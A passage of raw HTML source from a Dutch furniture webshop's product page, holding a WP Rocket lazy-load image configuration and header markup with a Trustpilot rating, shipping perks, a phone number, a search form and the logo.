.wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"fb7d5afd-2f6a-42ff-af21-4b2e47eb172a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"f2d4569c-b26a-4335-a710-25663b5f01aa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"d75f48a8-80cd-4fee-a71d-6f190488882e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d0198ba8-2de1-42b6-a5f6-2522ebfe65b6","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"89f45aa4-5d60-4b06-80f1-8612f42da25c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"a5bbfe53-86f8-41e8-9be7-fa6ca5536eee","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e8ae98c4-05c2-47bb-89e0-47c663b7262a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"35752324-b0aa-42b7-a360-156d76d7f126","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"5e4dbf35-7594-4134-9373-b2a875706e5e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"11be0d4a-843f-4d38-9f88-637d091f009a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3881241-214c-4ee5-930f-6e637a86631a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"149eba42-2fe3-4d00-b7fe-2d36aecca04c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"b57cfba4-8e96-43d7-bd35-15f8e3e3812c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6782a83e-41a3-47cf-ad11-a4f515b4176c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"21f415ad-adaa-4098-a03b-0c34fae2ab5f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"35259efe-3497-4ebb-b389-67c5dc3d1e07","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"62f0226d-0e86-4a47-9e1e-8f0b77a0a09f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"c5475052-fde7-47af-89d9-07b90cc71c17","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"eb6af715-08a6-4061-8d4f-93fad5726c69","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"e7156fb5-47d5-45d2-b248-b1fcc69d1706","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"0c91d016-b99e-4aad-ade5-883436809cad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"887c33f1-becf-4210-b034-372f5d4009ad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"ee136636-da68-4a16-912e-a50217ba4cf4","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"697a6a06-694b-45ca-8794-fddafa8639ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"9ec07073-1e12-4d16-9509-8a3f8ccdf06b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"95a2b9e4-70e4-446f-9d91-90ca75756ddd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39fda9f4-f5d8-4112-b740-f4375f70f57f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"9861fb54-b1d0-42ac-8d00-0b622115e111","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"9d7cf7fa-8014-4e5d-88f1-c11245888376","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"d92631f1-08bd-4600-b346-96d1d47fca06","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-48dbc219-aa55-4682-b9db-2f4585a895c0: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"48dbc219-aa55-4682-b9db-2f4585a895c0","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-10016 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
		<header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
			
			<div data-rocket-location-hash="4cdf21badaf4db6977b9722adbdf17a8" class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" /><noscript><img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div data-rocket-location-hash="7f6deade7dcf249977c6b8ff13507060" class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%2058'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" /><noscript><img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" /></noscript>	</a>
</div><!-- /.header__logo -->

